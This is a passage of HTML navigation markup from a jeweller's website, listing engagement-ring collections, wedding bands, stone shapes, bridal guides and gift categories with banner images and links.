	<div class="b-content-asset content-asset " data-content-id="menu-engagementbridal__carousel-banner"><!-- dwMarker="content" dwContentID="479fb420839cc5601cf988cee3" -->
		<div class="b-header-dropdownmenu__list__item__carousel h-hidden__d">
    <div class="b-carousel-container__header">
        <span></span>
    </div>
    <div class="b-header-dropdownmenu__list__item__slides">
        <div class=" js-carousel__slide">
            

















































































    <div class="b-bnr-container 
        
        "
        data-content-asset-uuid="a28567624efc4f3044ae7fd243"
        data-content-asset-id="menu-engagementbridal__carousel-banner-slide1"
    >
        <!-- dwMarker="content" dwContentID="a28567624efc4f3044ae7fd243" -->
        <div class="b-bnr js-bnr
            
            
            m-content-pos--default
            "
        >
            <div class="b-bnr__inner">
                
                    <div class="b-bnr__image ">
                        <div class="b-bnr__wrapper">
                            









<div class="b-picture b-bnr__picture "
    
>
    
    <picture class="b-picture__el js-picture-el"
        
    >
        
        
        
            <source srcset="/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dwb22c5580/Macro/Ring1.jpg" media="(max-width: 767px)" />
        
        <img class="b-picture__image js-picture__image"
            src="/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dwb22c5580/Macro/Ring1.jpg"
            alt="Promise"
            title=""
            loading="lazy"
        />
    </picture>
    
</div>

                            
                            
                        </div>
                    </div>
                
                
                    <div class="b-bnr__content js-banner__content
                        
                        "
                    >
                        <div class="b-bnr__content-inner">
                            
                                <div class="b-bnr__content-markup-field">
                                    <h2 style="color:#000000;">Promise</h2>
                                </div>
                            
                            <div class="">
                                    
                                
                            </div>
                        </div>
                    </div>
                
                
                    <a class="b-link--overlay" href="https://www.graff.com/us-en/engagement-bridal/engagement/engagement-rings/?prefn1=primaryCollection&amp;prefv1=Promise" aria-label="Banner Overlay Link">&nbsp;</a>
                
            </div>
        </div>
        <!-- End content-asset -->
    </div>














        </div>
        <div class="">
            

















































































    <div class="b-bnr-container 
        
        "
        data-content-asset-uuid="3970c9b12ef4d47ec6d6192105"
        data-content-asset-id="menu-engagementbridal__carousel-banner-slide3"
    >
        <!-- dwMarker="content" dwContentID="3970c9b12ef4d47ec6d6192105" -->
        <div class="b-bnr js-bnr
            
            
            m-content-pos--default
            "
        >
            <div class="b-bnr__inner">
                
                    <div class="b-bnr__image ">
                        <div class="b-bnr__wrapper">
                            









<div class="b-picture b-bnr__picture "
    
>
    
    <picture class="b-picture__el js-picture-el"
        
    >
        
        
        
            <source srcset="/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dw8808541d/Macro/Ring6.jpg" media="(max-width: 767px)" />
        
        <img class="b-picture__image js-picture__image"
            src="/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dw8808541d/Macro/Ring6.jpg"
            alt="Paragon"
            title=""
            loading="lazy"
        />
    </picture>
    
</div>

                            
                            
                        </div>
                    </div>
                
                
                    <div class="b-bnr__content js-banner__content
                        
                        "
                    >
                        <div class="b-bnr__content-inner">
                            
                                <div class="b-bnr__content-markup-field">
                                    <h2 style="color:#000000;">Paragon</h2>
                                </div>
                            
                            <div class="">
                                    
                                
                            </div>
                        </div>
                    </div>
                
                
                    <a class="b-link--overlay" href="https://www.graff.com/us-en/engagement-bridal/engagement/engagement-rings/?prefn1=primaryCollection&amp;prefv1=Paragon" aria-label="Banner Overlay Link">&nbsp;</a>
                
            </div>
        </div>
        <!-- End content-asset -->
    </div>














        </div>
        <div class="">
            

















































































    <div class="b-bnr-container 
        
        "
        data-content-asset-uuid="c1d2bc2dc890349282169b2a76"
        data-content-asset-id="menu-engagementbridal__carousel-banner-slide4"
    >
        <!-- dwMarker="content" dwContentID="c1d2bc2dc890349282169b2a76" -->
        <div class="b-bnr js-bnr
            
            
            m-content-pos--default
            "
        >
            <div class="b-bnr__inner">
                
                    <div class="b-bnr__image ">
                        <div class="b-bnr__wrapper">
                            









<div class="b-picture b-bnr__picture "
    
>
    
    <picture class="b-picture__el js-picture-el"
        
    >
        
        
        
            <source srcset="/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dwa46959c0/Macro/Ring7.jpg" media="(max-width: 767px)" />
        
        <img class="b-picture__image js-picture__image"
            src="/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dwa46959c0/Macro/Ring7.jpg"
            alt="Flame"
            title=""
            loading="lazy"
        />
    </picture>
    
</div>

                            
                            
                        </div>
                    </div>
                
                
                    <div class="b-bnr__content js-banner__content
                        
                        "
                    >
                        <div class="b-bnr__content-inner">
                            
                                <div class="b-bnr__content-markup-field">
                                    <h2 style="color:#000000;">Flame</h2>
                                </div>
                            
                            <div class="">
                                    
                                
                            </div>
                        </div>
                    </div>
                
                
                    <a class="b-link--overlay" href="https://www.graff.com/us-en/engagement-bridal/engagement/engagement-rings/?prefn1=primaryCollection&amp;prefv1=Flame" aria-label="Banner Overlay Link">&nbsp;</a>
                
            </div>
        </div>
        <!-- End content-asset -->
    </div>














        </div>
        <div class="">
            

















































































    <div class="b-bnr-container 
        
        "
        data-content-asset-uuid="fdd6218cc36716b2bb9d713521"
        data-content-asset-id="menu-engagementbridal__carousel-banner-slide2"
    >
        <!-- dwMarker="content" dwContentID="fdd6218cc36716b2bb9d713521" -->
        <div class="b-bnr js-bnr
            
            
            m-content-pos--default
            "
        >
            <div class="b-bnr__inner">
                
                    <div class="b-bnr__image ">
                        <div class="b-bnr__wrapper">
                            









<div class="b-picture b-bnr__picture "
    
>
    
    <picture class="b-picture__el js-picture-el"
        
    >
        
        
        
            <source srcset="/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dw525f082f/Macro/Ring3.jpg" media="(max-width: 767px)" />
        
        <img class="b-picture__image js-picture__image"
            src="/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dw525f082f/Macro/Ring3.jpg"
            alt="Icon"
            title=""
            loading="lazy"
        />
    </picture>
    
</div>

                            
                            
                        </div>
                    </div>
                
                
                    <div class="b-bnr__content js-banner__content
                        
                        "
                    >
                        <div class="b-bnr__content-inner">
                            
                                <div class="b-bnr__content-markup-field">
                                    <h2 style="color:#000000;">Icon</h2>
                                </div>
                            
                            <div class="">
                                    
                                
                            </div>
                        </div>
                    </div>
                
                
                    <a class="b-link--overlay" href="https://www.graff.com/us-en/engagement-bridal/engagement/engagement-rings/?prefn1=primaryCollection&amp;prefv1=Icon" aria-label="Banner Overlay Link">&nbsp;</a>
                
            </div>
        </div>
        <!-- End content-asset -->
    </div>














        </div>
        <div class="">
            

















































































    <div class="b-bnr-container 
        
        "
        data-content-asset-uuid="cba50a3cf7731f54d222aba625"
        data-content-asset-id="menu-engagementbridal__carousel-banner-slide5"
    >
        <!-- dwMarker="content" dwContentID="cba50a3cf7731f54d222aba625" -->
        <div class="b-bnr js-bnr
            
            
            m-content-pos--default
            "
        >
            <div class="b-bnr__inner">
                
                    <div class="b-bnr__image ">
                        <div class="b-bnr__wrapper">
                            









<div class="b-picture b-bnr__picture "
    
>
    
    <picture class="b-picture__el js-picture-el"
        
    >
        
        
        
            <source srcset="/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dw16dadd50/Macro/Ring5.jpg" media="(max-width: 767px)" />
        
        <img class="b-picture__image js-picture__image"
            src="/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dw16dadd50/Macro/Ring5.jpg"
            alt="Constellation"
            title=""
            loading="lazy"
        />
    </picture>
    
</div>

                            
                            
                        </div>
                    </div>
                
                
                    <div class="b-bnr__content js-banner__content
                        
                        "
                    >
                        <div class="b-bnr__content-inner">
                            
                                <div class="b-bnr__content-markup-field">
                                    <h2 style="color:#000000;">Constellation</h2>
                                </div>
                            
                            <div class="">
                                    
                                
                            </div>
                        </div>
                    </div>
                
                
                    <a class="b-link--overlay" href="https://www.graff.com/us-en/engagement-bridal/engagement/engagement-rings/?prefn1=primaryCollection&amp;prefv1=Constellation" aria-label="Banner Overlay Link">&nbsp;</a>
                
            </div>
        </div>
        <!-- End content-asset -->
    </div>














        </div>
        <div class="">
            

















































































    <div class="b-bnr-container 
        
        "
        data-content-asset-uuid="3eb45ea36f69750d035f0721e8"
        data-content-asset-id="menu-engagementbridal__carousel-banner-slide6"
    >
        <!-- dwMarker="content" dwContentID="3eb45ea36f69750d035f0721e8" -->
        <div class="b-bnr js-bnr
            
            
            m-content-pos--default
            "
        >
            <div class="b-bnr__inner">
                
                    <div class="b-bnr__image ">
                        <div class="b-bnr__wrapper">
                            









<div class="b-picture b-bnr__picture "
    
>
    
    <picture class="b-picture__el js-picture-el"
        
    >
        
        
        
            <source srcset="/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dwf96606a5/Macro/Ring2.jpg" media="(max-width: 767px)" />
        
        <img class="b-picture__image js-picture__image"
            src="/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dwf96606a5/Macro/Ring2.jpg"
            alt="Legacy"
            title=""
            loading="lazy"
        />
    </picture>
    
</div>

                            
                            
                        </div>
                    </div>
                
                
                    <div class="b-bnr__content js-banner__content
                        
                        "
                    >
                        <div class="b-bnr__content-inner">
                            
                                <div class="b-bnr__content-markup-field">
                                    <h2 style="color:#000000;">Legacy</h2>
                                </div>
                            
                            <div class="">
                                    
                                
                            </div>
                        </div>
                    </div>
                
                
                    <a class="b-link--overlay" href="https://www.graff.com/us-en/engagement-bridal/engagement/engagement-rings/?prefn1=primaryCollection&amp;prefv1=Legacy" aria-label="Banner Overlay Link">&nbsp;</a>
                
            </div>
        </div>
        <!-- End content-asset -->
    </div>














        </div>
        <div class="">
            

















































































    <div class="b-bnr-container 
        
        "
        data-content-asset-uuid="730bb58ad53d807b12967489be"
        data-content-asset-id="menu-engagementbridal__carousel-banner-slide7"
    >
        <!-- dwMarker="content" dwContentID="730bb58ad53d807b12967489be" -->
        <div class="b-bnr js-bnr
            
            
            m-content-pos--default
            "
        >
            <div class="b-bnr__inner">
                
                    <div class="b-bnr__image ">
                        <div class="b-bnr__wrapper">
                            









<div class="b-picture b-bnr__picture "
    
>
    
    <picture class="b-picture__el js-picture-el"
        
    >
        
        
        
            <source srcset="/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dwb916a20a/Macro/Ring4.jpg" media="(max-width: 767px)" />
        
        <img class="b-picture__image js-picture__image"
            src="/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dwb916a20a/Macro/Ring4.jpg"
            alt="Laurence Graff Signature"
            title=""
            loading="lazy"
        />
    </picture>
    
</div>

                            
                            
                        </div>
                    </div>
                
                
                    <div class="b-bnr__content js-banner__content
                        
                        "
                    >
                        <div class="b-bnr__content-inner">
                            
                                <div class="b-bnr__content-markup-field">
                                    <h2 style="color:#000000;">Laurence Graff Signature</h2>
                                </div>
                            
                            <div class="">
                                    
                                
                            </div>
                        </div>
                    </div>
                
                
                    <a class="b-link--overlay" href="https://www.graff.com/us-en/engagement-bridal/engagement/engagement-rings/?prefn1=primaryCollection&amp;prefv1=Laurence%20Graff%20Signature" aria-label="Banner Overlay Link">&nbsp;</a>
                
            </div>
        </div>
        <!-- End content-asset -->
    </div>














        </div>
    </div>
    <div class="b-carousel-container__footer">
        <a href="https://www.graff.com/us-en/engagement-bridal/engagement/engagement-rings/">View All</a>
    </div>
</div>
	</div> <!-- End content-asset -->


            </div>
            </ul>
<ul class="b-header-submenu__list h-hidden__m" role="menu">
                <li class="b-header-submenu__item" role="menuitem">
                    <a href="https://www.graff.com/us-en/engagement-bridal/engagement/engagement-rings/?prefn1=primaryCollection&amp;prefv1=Promise" class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link" data-category-id="unique_jewels_uniquesolitaires">
                        Promise
                    </a>
                </li>
                <li class="b-header-submenu__item" role="menuitem">
                    <a href="https://www.graff.com/us-en/engagement-bridal/engagement/engagement-rings/?prefn1=primaryCollection&amp;prefv1=Icon" class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link" data-category-id="unique_jewels_uniquesolitaires">
                        Icon
                    </a>
                </li>
                <li class="b-header-submenu__item" role="menuitem">
                    <a href="https://www.graff.com/us-en/engagement-bridal/engagement/engagement-rings/?prefn1=primaryCollection&amp;prefv1=Paragon" class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link" data-category-id="unique_jewels_uniquesolitaires">
                        Paragon
                    </a>
                </li>
                <li class="b-header-submenu__item" role="menuitem">
                    <a href="https://www.graff.com/us-en/engagement-bridal/engagement/engagement-rings/?prefn1=primaryCollection&amp;prefv1=Flame" class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link" data-category-id="unique_jewels_uniquesolitaires">
                        Flame
                    </a>
                </li>
                <li class="b-header-submenu__item" role="menuitem">
                    <a href="https://www.graff.com/us-en/engagement-bridal/engagement/engagement-rings/?prefn1=primaryCollection&amp;prefv1=Legacy" class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link" data-category-id="unique_jewels_uniquesolitaires">
                        Legacy
                    </a>
                </li>
                <li class="b-header-submenu__item" role="menuitem">
                    <a href="https://www.graff.com/us-en/engagement-bridal/engagement/engagement-rings/?prefn1=primaryCollection&amp;prefv1=Constellation" class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link" data-category-id="unique_jewels_uniquesolitaires">
                        Constellation
                    </a>
                </li>
                <li class="b-header-submenu__item" role="menuitem">
                    <a href="https://www.graff.com/us-en/engagement-bridal/engagement/engagement-rings/?prefn1=primaryCollection&amp;prefv1=Laurence%20Graff%20Signature" class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link" data-category-id="unique_jewels_uniquesolitaires">
                        Laurence Graff Signature
                    </a>
                </li>
                <li class="b-header-submenu__item">
                    <a
                            href="https://www.graff.com/us-en/engagement-bridal/engagement/engagement-rings/"
                            class="b-header-submenu__link b-header-submenu__link__secondary b-header-submenu__link-viewall js-header-submenu__item-link">
                        View All
                    </a>
                </li>
            </ul>
        </div>
    </div>
</div>
	</div> <!-- End content-asset -->


            </div>
            <div
                class="l-grid__col-2-sm l-grid__col-12-l2 b-header-dropdownmenu__list__item"
            >
                



	
	<div class="b-content-asset content-asset " data-content-id="menu-engagementbridal__weddingbands"><!-- dwMarker="content" dwContentID="02f689f895598c463d8e688ce8" -->
		<div class="b-header-submenu__item b-header-dropdownmenu__item js-header-dropdownmenu__item m-has-subcategories js-has-subcategories" role="menuitem">
    <a href="https://www.graff.com/us-en/wedding-bands.html" class="b-header-submenu__link js-header-submenu__item-link b-header-dropdownmenu__link">
        <span>Wedding Bands</span>
        <span class="b-icon b-icon--chevron-right" aria-hidden="true"></span>
    </a>
    <div class="b-header-submenu js-header-submenu">
        <div class="l-grid__row h-mx--0">
            <ul class="b-header-submenu__list" role="menu">
                <li class="b-header-submenu__item" role="menuitem">
                    <a href="https://www.graff.com/us-en/engagement-bridal/wedding/wedding-bands/for-her/" class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link">
                        For Her
                    </a>
                </li>
                <li class="b-header-submenu__item" role="menuitem">
                    <a href="https://www.graff.com/us-en/engagement-bridal/wedding/wedding-bands/for-him/" class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link" data-category-id="unique_jewels_uniquesolitaires">
                        For Him
                    </a>
                </li>
                <li class="b-header-submenu__item" role="menuitem">
                    <a href="https://www.graff.com/us-en/engagement-bridal/wedding/eternity-bands/" class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link" data-category-id="unique_jewels_uniquesolitaires">
                        Eternity Rings
                    </a>
                </li>
                <li class="b-header-submenu__item" role="menuitem">
                    <a href="https://www.graff.com/us-en/engagement-bridal/wedding/wedding-bands/couples-bands/" class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link" data-category-id="unique_jewels_uniquesolitaires">
                        Couples’ Rings
                    </a>
                </li>              
 <li class="b-header-submenu__item">
                    <a
                            href="https://www.graff.com/us-en/engagement-bridal/wedding/wedding-bands/"
                            class="b-header-submenu__link b-header-submenu__link__secondary b-header-submenu__link-viewall js-header-submenu__item-link">
                        View All
                    </a>
                </li>
            </ul>
        </div>
    </div>
</div>
	</div> <!-- End content-asset -->


            </div>
            <div
                class="l-grid__col-2-sm l-grid__col-12-l2 b-header-dropdownmenu__list__item"
            >
                



	
	<div class="b-content-asset content-asset " data-content-id="menu-engagementbridal__weddingbands__shape"><!-- dwMarker="content" dwContentID="ff9cb03b4cdb81f8d423ce3cb3" -->
		<div class="b-header-submenu__item b-header-dropdownmenu__item js-header-dropdownmenu__item m-has-subcategories js-has-subcategories" role="menuitem">
    <a href="https://www.graff.com/us-en/engagement-rings.html" class="b-header-submenu__link js-header-submenu__item-link b-header-dropdownmenu__link">
        <span>Stone Shapes</span>
        <span class="b-icon b-icon--chevron-right" aria-hidden="true"></span>
    </a>
    <div class="b-header-submenu js-header-submenu">
        <div class="l-grid__row h-mx--0">
            <ul class="b-header-submenu__list" role="menu">
                <li class="b-header-submenu__item" role="menuitem">
                    <a href="https://www.graff.com/us-en/engagement-bridal/engagement/engagement-rings/?prefn1=cut&amp;prefv1=Round" class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link">
                        Round
                    </a>
                </li>
                <li class="b-header-submenu__item" role="menuitem">
                    <a href="https://www.graff.com/us-en/engagement-bridal/engagement/engagement-rings/?prefn1=cut&amp;prefv1=Emerald" class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link" data-category-id="unique_jewels_uniquesolitaires">
                        Emerald
                    </a>
                </li>
                <li class="b-header-submenu__item" role="menuitem">
                    <a href="https://www.graff.com/us-en/engagement-bridal/engagement/engagement-rings/?prefn1=cut&amp;prefv1=Pear" class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link" data-category-id="unique_jewels_uniquesolitaires">
                        Pear
                    </a>
                </li>
                <li class="b-header-submenu__item" role="menuitem">
                    <a href="https://www.graff.com/us-en/engagement-bridal/engagement/engagement-rings/?prefn1=cut&amp;prefv1=Oval" class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link" data-category-id="unique_jewels_uniquesolitaires">
                        Oval
                    </a>
                </li>
                <li class="b-header-submenu__item" role="menuitem">
                    <a href="https://www.graff.com/us-en/engagement-bridal/engagement/engagement-rings/?prefn1=cut&amp;prefv1=Heart" class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link" data-category-id="unique_jewels_uniquesolitaires">
                        Heart
                    </a>
                </li>
                <li class="b-header-submenu__item" role="menuitem">
                    <a href="https://www.graff.com/us-en/engagement-bridal/engagement/engagement-rings/?prefn1=cut&amp;prefv1=Radiant" class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link" data-category-id="unique_jewels_uniquesolitaires">
                        Radiant
                    </a>
                </li>
                <li class="b-header-submenu__item" role="menuitem">
                    <a href="https://www.graff.com/us-en/engagement-bridal/engagement/engagement-rings/?prefn1=cut&amp;prefv1=Cushion" class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link" data-category-id="unique_jewels_uniquesolitaires">
                        Cushion
                    </a>
                </li>
                <li class="b-header-submenu__item" role="menuitem">
                    <a href="https://www.graff.com/us-en/engagement-bridal/engagement/engagement-rings/?prefn1=cut&amp;prefv1=Marquise" class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link" data-category-id="unique_jewels_uniquesolitaires">
                        Marquise
                    </a>
                </li>
 <li class="b-header-submenu__item">
                    <a
                            href="https://www.graff.com/us-en/engagement-bridal/engagement/engagement-rings/"
                            class="b-header-submenu__link b-header-submenu__link__secondary b-header-submenu__link-viewall js-header-submenu__item-link">
                        View All
                    </a>
                </li>
            </ul>
        </div>
    </div>
</div>
	</div> <!-- End content-asset -->


            </div>
            <div
                class="l-grid__col-2-sm l-grid__col-12-l2 b-header-dropdownmenu__list__item"
            >
                



	
	<div class="b-content-asset content-asset " data-content-id="menu-engagementbridal__bridalguides"><!-- dwMarker="content" dwContentID="097991173fdb90dad30863e841" -->
		<div class="b-header-submenu__item b-header-dropdownmenu__item js-header-dropdownmenu__item m-has-subcategories js-has-subcategories" role="menuitem">
    <a href="https://www.graff.com/us-en/engagement-bridal/bridal-guides.html" class="b-header-submenu__link js-header-submenu__item-link b-header-dropdownmenu__link">
        <span>Bridal Guides</span>
        <span class="b-icon b-icon--chevron-right" aria-hidden="true"></span>
    </a>
    <div class="b-header-submenu js-header-submenu">
        <div class="l-grid__row h-mx--0">
            <ul class="b-header-submenu__list" role="menu">
                <li class="b-header-submenu__item" role="menuitem">
                    <a href="https://www.graff.com/us-en/guide-to-diamond-certification.html" class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link">
                        Diamond Certification
                    </a>
                </li>
                <li class="b-header-submenu__item" role="menuitem">
                    <a href="https://www.graff.com/us-en/engagement-bridal/bridal-guides/the-4cs.html" class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link">
                        The 4Cs
                    </a>
                </li>
                <li class="b-header-submenu__item" role="menuitem">
                    <a href="https://www.graff.com/us-en/guide-to-diamond-cuts-and-shapes.html" class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link" data-category-id="unique_jewels_uniquesolitaires">
                        Diamond Shapes & Cuts
                    </a>
                </li>
                <li class="b-header-submenu__item" role="menuitem">
                    <a href="https://www.graff.com/us-en/guide-to-diamond-colour.html" class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link" data-category-id="unique_jewels_uniquesolitaires">
                        Diamond Color
                    </a>
                </li>
                <li class="b-header-submenu__item" role="menuitem">
                    <a href="https://www.graff.com/us-en/guide-to-diamond-clarity.html" class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link" data-category-id="unique_jewels_uniquesolitaires">
                        Diamond Clarity
                    </a>
                </li>
                <li class="b-header-submenu__item" role="menuitem">
                    <a href="https://www.graff.com/us-en/guide-to-diamond-carat.html" class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link" data-category-id="unique_jewels_uniquesolitaires">
                        Diamond Carat
                    </a>
                </li>
                <li class="b-header-submenu__item" role="menuitem">
                    <a href="https://www.graff.com/us-en/engagement-bridal/bridal-guides/the-graff-difference.html" class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link" data-category-id="unique_jewels_uniquesolitaires">
                        The Graff Difference
                    </a>
                </li>
            </ul>
        </div>
    </div>
</div>
	</div> <!-- End content-asset -->


            </div>
            <div
                class="l-grid__col-2-sm l-grid__col-12-l2 h-hidden__d b-header-dropdownmenu__list__item"
            >
                



	
	<div class="b-content-asset content-asset " data-content-id="menu-engagementbridal__featured-banner"><!-- dwMarker="content" dwContentID="221931c252783146660eae64eb" -->
		<div class="b-megamenu-banner">
<div class="b-megamenu-banner__image-holder"><img alt="Temp Alt" class="b-megamenu-banner__image" loading="lazy" src="https://www.graff.com/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dw33bec8da/images/megamenu/Naviagtion_MM_Engagement.jpg" /></div>

<div class="b-megamenu-banner__content">
<div class="b-megamenu-banner__title">ENGAGEMENT RINGS</div>

<div class="b-megamenu-banner__content-markup"><span style="desktop-font-size:13px;">Explore our rarefied collection of solitaire rings.</span></div>

<div class="b-megamenu-banner__cta-holder"><a class="b-header-submenu__link js-header-submenu__item-link b-header-dropdownmenu__link" href="https://www.graff.com/us-en/engagement-bridal/engagement/engagement-rings/">Discover </a></div>
</div>
</div>
	</div> <!-- End content-asset -->


            </div>
        </div>
    </ul>
</div>
                            
                        </div>
                    </div>
                
            </li>
        
            <li class="b-header-menu__item   "
                data-category-id="watches"
            >
                <a class="b-header-menu__link js-header-menu__link" href="https://www.graff.com/us-en/watches.html" aria-haspopup="false">
                    <span class="b-header-menu__link-text">Watches</span>
                    <span class="b-icon b-icon--chevron-right" aria-hidden="true"></span>
                </a>

                
            </li>
        
            <li class="b-header-menu__item m-has-subcategories js-has-subcategories  "
                data-category-id="Gifts"
            >
                <a class="b-header-menu__link js-header-menu__link" href="https://www.graff.com/us-en/gifts.html" aria-haspopup="true">
                    <span class="b-header-menu__link-text">Gifts</span>
                    <span class="b-icon b-icon--chevron-right" aria-hidden="true"></span>
                </a>

                
                    
                    
                    
                    
                    
                    
                        
                        
                    

                    

                    <div class="b-header-dropdownmenu js-header-submenu">
                        <div class="b-header-dropdownmenu__inner">
                            
                                <div class="b-header-submenu js-header-submenu">
	<ul class="b-header-submenu__list b-header-dropdownmenu__list" role="menu">
		<div class="l-grid__row l-grid__row--center h-mx--0">
			<div class="l-grid__col-9-sm b-header-dropdownmenu__list__item h-hidden__d">



	
	<div class="b-content-asset content-asset " data-content-id="menu-gifting__featured-banner"><!-- dwMarker="content" dwContentID="10188d430a2bbc5c78a08b5306" -->
		<div class="b-megamenu-banner b-megamenu-banner-wide">
<div class="b-megamenu-banner__image-holder"><img alt="Temp Alt" class="b-megamenu-banner__image" loading="lazy" src="https://www.graff.com/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dwfa15915a/images/megamenu/Megamenu_Banner_Gifts_Festive_2025_3_1890x1059px.jpg" /></div>

<div class="b-megamenu-banner__content">
<div class="b-megamenu-banner__title">THE GIFT OF GRAFF</div>

<div class="b-megamenu-banner__content-markup"><span style="desktop-font-size:13px;">Discover a curated selection of Graff jewels, perfect for festive gift-giving. </span></div>

<div class="b-megamenu-banner__cta-holder"><a class="b-header-submenu__link js-header-submenu__item-link b-header-dropdownmenu__link" href="https://www.graff.com/us-en/gifts.html">Discover all Gifts</a>
<br>
</div>
</div>
</div>
	</div> <!-- End content-asset -->

</div>
			<div class="l-grid__col-3-sm b-header-dropdownmenu__list__item h-hidden__m">
<li class="b-header-submenu__item b-header-submenu__item-full b-header-dropdownmenu__item js-header-dropdownmenu__item m-has-subcategories js-has-subcategories"
    data-category-id="Gifts" role="menuitem">

    <a href="#"
        class="b-header-submenu__link js-header-submenu__item-link b-header-dropdownmenu__link b-no-link js-no-link"
        data-category-id="Gifts">
        <span>Gifts</span>
        <span class="b-icon b-icon--chevron-right" aria-hidden="true"></span>
    </a>


    
    <div class="b-header-submenu js-header-submenu ">
        <ul class="b-header-submenu__list" role="menu">
            
                <li class="b-header-submenu__item b-header-submenu__item-full" data-category-id="gifts_for_her"
                    role="menuitem">
                    <a href="/us-en/gifts/gifts-for-her/"
                        class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link"
                        data-category-id="gifts_for_her">Gifts for Her</a>
                </li>
            
                <li class="b-header-submenu__item b-header-submenu__item-full" data-category-id="ultimate_gifts"
                    role="menuitem">
                    <a href="/us-en/gifts/ultimate-gifts/"
                        class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link"
                        data-category-id="ultimate_gifts">Ultimate Gifts</a>
                </li>
            
                <li class="b-header-submenu__item b-header-submenu__item-full" data-category-id="classic_gifts"
                    role="menuitem">
                    <a href="/us-en/gifts/classic-gifts/"
                        class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link"
                        data-category-id="classic_gifts">Classic Gifts</a>
                </li>
            
                <li class="b-header-submenu__item b-header-submenu__item-full" data-category-id="romantic_gifts"
                    role="menuitem">
                    <a href="/us-en/gifts/romantic-gifts/"
                        class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link"
                        data-category-id="romantic_gifts">Anniversary Gifts</a>
                </li>
            
                <li class="b-header-submenu__item b-header-submenu__item-full" data-category-id="contemporary_gifts"
                    role="menuitem">
                    <a href="/us-en/gifts/contemporary-gifts/"
                        class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link"
                        data-category-id="contemporary_gifts">Contemporary Gifts</a>
                </li>
            
                <li class="b-header-submenu__item b-header-submenu__item-full" data-category-id="iconic_gifts"
                    role="menuitem">
                    <a href="/us-en/gifts/iconic-gifts/"
                        class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link"
                        data-category-id="iconic_gifts">Iconic Gifts</a>
                </li>
            
                <li class="b-header-submenu__item b-header-submenu__item-full" data-category-id="gifts_for_couples"
                    role="menuitem">
                    <a href="/us-en/gifts/couples-gifts/"
                        class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link"
                        data-category-id="gifts_for_couples">Couples Gifts</a>
                </li>
            
                <li class="b-header-submenu__item b-header-submenu__item-full" data-category-id="gifts_for_Him"
                    role="menuitem">
                    <a href="/us-en/gifts/gifts-for-him/"
                        class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link"
                        data-category-id="gifts_for_Him">Gifts for Him</a>
                </li>
            
        </ul>
    </div>


</li>

</div>
			<div class="l-grid__col-3-sm b-header-dropdownmenu__list__item h-hidden__d">

    
    <div class="b-header-submenu js-header-submenu b-header-submenu__standalone">
        <ul class="b-header-submenu__list" role="menu">
            
                <li class="b-header-submenu__item b-header-submenu__item-full" data-category-id="gifts_for_her"
                    role="menuitem">
                    <a href="/us-en/gifts/gifts-for-her/"
                        class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link"
                        data-category-id="gifts_for_her">Gifts for Her</a>
                </li>
            
                <li class="b-header-submenu__item b-header-submenu__item-full" data-category-id="ultimate_gifts"
                    role="menuitem">
                    <a href="/us-en/gifts/ultimate-gifts/"
                        class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link"
                        data-category-id="ultimate_gifts">Ultimate Gifts</a>
                </li>
            
                <li class="b-header-submenu__item b-header-submenu__item-full" data-category-id="classic_gifts"
                    role="menuitem">
                    <a href="/us-en/gifts/classic-gifts/"
                        class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link"
                        data-category-id="classic_gifts">Classic Gifts</a>
                </li>
            
                <li class="b-header-submenu__item b-header-submenu__item-full" data-category-id="romantic_gifts"
                    role="menuitem">
